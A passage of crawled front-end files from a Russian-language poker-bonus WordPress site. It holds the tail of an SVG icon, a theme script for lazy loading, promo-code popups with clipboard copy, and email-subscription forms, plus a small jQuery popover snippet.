13.3855 29.7363 13.3855 29.7346 13.3835L29.7326 13.3819C29.7326 13.3819 29.7326 13.3819 29.7309 13.3799L27.8236 11.4726C27.1801 10.829 26.1271 10.829 25.4836 11.4726C24.8274 12.1291 24.8274 13.1781 25.4726 13.8236L27.3692 15.7199C27.5473 15.8981 27.6362 16.1308 27.6362 16.3635C27.6362 16.5962 27.5473 16.8289 27.3709 17.0073C27.0163 17.3619 26.44 17.3619 26.0855 17.0073L22.3691 13.291C21.7256 12.6471 20.6725 12.6471 20.029 13.291C19.3728 13.9471 19.3728 14.9962 20.018 15.6417L23.7327 19.3564C23.9108 19.5345 24.0001 19.7672 24.0001 20C24.0001 20.2327 23.9108 20.4654 23.7344 20.6435C23.3798 20.998 22.8036 20.998 22.449 20.6435L13.3527 11.5471C13.0291 11.2235 12.6052 11.0617 12.1818 11.0617Z" fill="black"/>
<path d="M9.1982 20.2563C9.07269 20.2563 8.94551 20.231 8.82366 20.1764C5.89464 18.8507 4 15.9274 4 12.7274C4 8.2163 7.67077 4.54553 12.1818 4.54553C15.3818 4.54553 18.3055 6.43984 19.6292 9.37086C19.8363 9.82729 19.6329 10.3673 19.1745 10.5727C18.7164 10.7781 18.178 10.5744 17.9726 10.1183C16.9419 7.8381 14.6691 6.3636 12.1818 6.3636C8.67285 6.3636 5.81807 9.21805 5.81807 12.7274C5.81807 15.2146 7.29257 17.4871 9.57273 18.5181C10.0292 18.7256 10.2326 19.2636 10.0272 19.7216C9.87469 20.0562 9.54377 20.2563 9.1982 20.2563Z" fill="black"/>
</g>
<defs>
<filter id="filter0_d_125_454" x="0" y="0" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="2"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_125_454"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_125_454" result="shape"/>
</filter>
<clipPath id="clip0_125_454">
<rect width="40" height="40" fill="white" transform="translate(4)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0
body_size: 4995
content:
//Lozad!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";    var g="undefined"!=typeof document&&document.documentMode,f={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=t.querySelector("img"),r=!1;null===e&&(e=document.createElement("img"),r=!0),g&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(e.alt=t.getAttribute("data-alt")),r&&t.append(e)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var a=t.children,o=void 0,i=0;i<=a.length-1;i++)(o=a[i].getAttribute("data-src"))&&(a[i].src=o);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var n=",";if(t.getAttribute("data-background-delimiter")&&(n=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(n).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var d=t.getAttribute("data-background-image-set").split(n),u=d[0].substr(0,d[0].indexOf(" "))||d[0]; u=-1===u.indexOf("url(")?"url("+u+")":u,1===d.length?t.style.backgroundImage=u:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+u+"; background-image: -webkit-image-set("+d+"); background-image: image-set("+d+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function A(t){t.setAttribute("data-loaded",!0)}var m=function(t){return"true"===t.getAttribute("data-loaded")},v=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var r,a,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=Object.assign({},f,t),i=e.root,n=e.rootMargin,d=e.threshold,u=e.load,g=e.loaded,s=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(s=new IntersectionObserver((r=u,a=g,function(t,e){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(e.unobserve(t.target),m(t.target)||(r(t.target),A(t.target),a(t.target)))})}),{root:i,rootMargin:n,threshold:d}));for(var c,l=v(o,i),b=0;b<l.length;b++)(c=l[b]).getAttribute("data-placeholder-background")&&(c.style.background=c.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=v(o,i),e=0;e<t.length;e++)m(t[e])||(s?s.observe(t[e]):(u(t[e]),A(t[e]),g(t[e])))},triggerLoad:function(t){m(t)||(u(t),A(t),g(t))},observer:s}}});const observer = lozad(); // lazy loads elements with default selector as '.lozad'observer.observe();//Lozadfunction promoCopy() {    let copyCodes = document.querySelectorAll('.promocode-action');    if(copyCodes != null && copyCodes != undefined) {        copyCodes.forEach(function(item, index, items){            item.addEventListener('click', function(event){                event.preventDefault();                PopupPromo(item);            })        })    }}document.addEventListener('click', function(event) {    if ( event.target.closest('.promocode-action') || event.target.classList.contains('promocode-action') ) {        let item = ( event.target.classList.contains('promocode-action') ) ? event.target : event.target.closest('.promocode-action');        event.preventDefault();        PopupPromo(item);    }});function PopupPromo(item) {    if(!item.classList.contains('js__getpromo__single') && !item.classList.contains('promocode-action')) {        item = item.querySelector('.promocode-action');    }    if(!item.classList.contains('js__getpromo__single') && !item.classList.contains('promocode-action')) {        item = item.closest('.promocode-action');    }    let currentDate = new Date();    currentDate.setDate(currentDate.getDate() + 1);    let nextDay = String(currentDate.getDate()).padStart(2, '0') + '.' + String(currentDate.getMonth() + 1).padStart(2, '0') + '.' + currentDate.getFullYear();    let roomName = item.dataset.casinoname ?? '';    let bonusText = item.dataset.bonus_text ? ' на <span class="promo-popup-bonus_text">' + item.dataset.bonus_text + '</span>' : '';    let title = '';    let content = '<div class="promo-popup-box">' +        '<div class="promo-popup-item promo-popup-item__1"><div>Промокод <span class="promo-popup-code">' + item.getAttribute('data-promocode') + '</span> ' + bonusText + ' скопирован и действителен до ' + nextDay + '</div></div>' +        '<div class="promo-popup-item promo-popup-item__2"><div>Для активации бонуса введите промокод в специальное поле на сайте покер-рума ' + roomName + '</div></div>' +        '<div class="promo-popup-item promo-popup-item__3"><div>Найти актуальный адрес сайта можно в поисковых системах ' +        '<img src="/wp-content/themes/pokernet-child/images/yandex.svg" alt=""> ' +        'и <img src="/wp-content/themes/pokernet-child/images/google.svg" alt></div></div>' +        '</div>';    copyTextToClipboard(item.getAttribute('data-promocode'));    let p = item.getAttribute('data-promoimg');    let pt = ((item.getAttribute('data-promotime')) ? item.getAttribute('data-promotime') : 10);    let d = item.getAttribute('data-promoimg');    let dt = ((item.getAttribute('data-promotime')) ? item.getAttribute('data-promotime') : 10);    generatePopup(title, content, { p: p, pt: pt, d: d, dt: dt, close: true });    addGMData(item);}function addGMData(item) {    window.dataLayer.push({        'event': 'copycode',        'promocode': item.getAttribute('data-promocode'),        'brand': item.getAttribute('data-casinoname'),        'click': 1    });}var vw = window.innerWidth;function generatePopup(title, content, param = {}) {    let p = ((param.p) ? param.p : '');    let pt = ((param.pt) ? param.pt : '');    let d = ((param.d) ? param.d : '');    let dt = ((param.dt) ? param.dt : '');    let classes = ((param.classes) ? param.classes : '');    let close = ((param.close != undefined) ? param.close : true);    let img = ((vw > 768) ? d : p);    let time = '';    if ((pt != '') && (dt != '')) {        time = ((vw > 768) ? dt * 1000 : pt * 1000);    }    if (img != '')        content = '<p  class="promo__text">' + content + '</p>' + '<img src="' + img + '" alt="" class="promo__image">';    if (time != '')        var timer = 0;    var modal = document.createElement("div");    modal.setAttribute("id", "modal");    modal.setAttribute("class", "popup__modal " + classes);    let modal_bg = document.createElement("div");    modal_bg.setAttribute("class", "popup__layout");    let modal_container = document.createElement("div");    modal_container.setAttribute("class", "popup__container ");    let modal_body = document.createElement("div");    modal_body.setAttribute("class", "popup__body ");    /* Create title */    let modal_heading = document.createElement("div");    modal_heading.setAttribute("class", "popup__heading ");    modal_heading.innerHTML = title;    /*Create content*/    let modal_content = document.createElement("div");    modal_content.setAttribute("class", "popup__content ");    if (typeof content === 'string') {        modal_content.innerHTML = content;    } else {        modal_content.innerHTML = '';        modal_content.appendChild(content);    }    modal_container.appendChild(modal_body);    modal.appendChild(modal_bg);    modal.appendChild(modal_container);    modal_body.appendChild(modal_heading);    modal_body.appendChild(modal_content);    var root = document.getElementsByTagName('html')[0];    root.classList.add('with--no_scroll');    /*Close button*/    if (close == true) {        let modal_close = document.createElement("button");        modal_close.setAttribute("class", "popup__close ");        modal_body.appendChild(modal_close);        modal_container.onclick = function(event) {            if (event.target.className != 'popup__body' && event.target.closest('.popup__body') == null) {                closeModal();            }        };        modal_close.addEventListener("click", function() {            closeModal();        });    }    document.onkeydown = function(evt) {        evt = evt || window.event;        var isEscape = false;        if ("key" in evt) {            isEscape = (evt.key === "Escape" || evt.key === "Esc");        } else {            isEscape = (evt.keyCode === 27);        }        if (isEscape) {            closeModal();        }    };    document.body.appendChild(modal);    if (time != '') {        timer = window.setTimeout(function() {            closeModal();        }, time);    }    function closeModal() {        modal.parentNode.removeChild(modal);        root.classList.remove('with--no_scroll');        if (timer) {            clearTimeout(timer);            timer = 0;        }    }}function fallbackCopyTextToClipboard(text) {    var textArea = document.createElement("textarea");    textArea.value = text;    // Avoid scrolling to bottom    textArea.style.top = "0";    textArea.style.left = "0";    textArea.style.position = "fixed";    document.body.appendChild(textArea);    textArea.focus();    textArea.select();    try {        var successful = document.execCommand('copy');        var msg = successful ? 'successful' : 'unsuccessful';        console.log('Fallback: Copying text command was ' + msg);    } catch (err) {        console.error('Fallback: Oops, unable to copy', err);    }    document.body.removeChild(textArea);}function copyTextToClipboard(text) {    if (!navigator.clipboard) {        fallbackCopyTextToClipboard(text);        return;    }    navigator.clipboard.writeText(text).then(function() {    }, function(err) {    });}document.addEventListener("click", function(e){    if(e.target.classList.contains("faq__question")) {        e.preventDefault();        if(e.target.nextElementSibling.classList.contains('active')) {            e.target.nextElementSibling.classList.remove('active');        } else {            e.target.nextElementSibling.classList.add('active');        }    }});/*Check comment Email*/let commentForm = document.querySelector( '#commentform' );if(commentForm != null && commentForm != undefined) {    commentForm.addEventListener('submit', function(e) {        let EMAIL_REGEXP = /^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/iu;        let email = document.getElementById( 'email' ).value;        if(!EMAIL_REGEXP.test(email)) {            document.getElementById( 'email' ).style="border-color: red;";            e.preventDefault();        }    });}document.body.addEventListener('click', (event) => {    event.target.closest('.btn-subscribe') && pky_open_head_subscribe_modal();});// head subscribe modalfunction pky_open_head_subscribe_modal() {    let content = `        <img src="/wp-content/themes/pokernet-child/images/head-subscribe-modal.svg" class="head-subscribe-modal--img" width="264" height="168" alt="subscribe">        <form action="" method="POST" class="head-subscribe-modal--form subscribe-form">            <div class="subscribe-response"></div>            <input type="email" name="email" class="subscribe-input" placeholder="Ваш email" required="" autocomplete="off">            <button type="submit" class="btn-modal-subscribe">Играть</button>        </form>    `;    generatePopup('Подпишись на бонусы', content, { classes: 'popup__modal-subscribe', close: true } );    let formSubscribe = document.querySelector('.head-subscribe-modal--form.subscribe-form');    if ( formSubscribe ) {        initSubscribeForm( formSubscribe );    }}// Проверяем localStorage при загрузке страницыlet pkyHeadSubscribes = document.querySelectorAll('.btn-subscribe');pkyHeadSubscribes.forEach(pkyHeadSubscribe => {    console.log(localStorage.getItem('subscribeClosed'));    if (localStorage.getItem('subscribeClosed') === 'true') {        pkyHeadSubscribe.remove();    } else {        pkyHeadSubscribe.classList.add('show');    }});function initSubscribeForm( form ) {    form.addEventListener('submit', event => {        event.preventDefault();        let root = document.getElementsByTagName('html')[0];        let email = form.querySelector('.subscribe-input');        let emailPattern = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/i;        let responseBlock = form.querySelector('.subscribe-response');        if (email.value.search(emailPattern) === 0) {            fetch(cnArgs.ajaxUrl, {                method: 'POST',                headers: {                    'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8'                },                body: new URLSearchParams({                    action: 'subscriptionNew',                    email: email.value                })            })            .then(response => {                if (response.ok) {                    return response.json();                }            })            .then(data => {                if (data.msgCode == 1) {                    responseBlock.innerHTML = 'Вы уже подписаны на рассылку';                } else {                    responseBlock.innerHTML = 'Письмо отправлено, проверьте вашу почту';                }                setTimeout(() => {                    document.querySelector('.popup__modal-subscribe').remove();                    root.classList.remove('with--no_scroll');                }, 3000);            })            .catch(error => {                console.error('Возникла проблема:', error);            });        } else {            responseBlock.innerHTML = 'Неверный email';        }    });}

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6
body_size: 69
content:
(function($) {
    $("[data-toggle=popover]")
      .on('click', function(e) {e.preventDefault(); return true;})
      .popover()
})(jQuery);
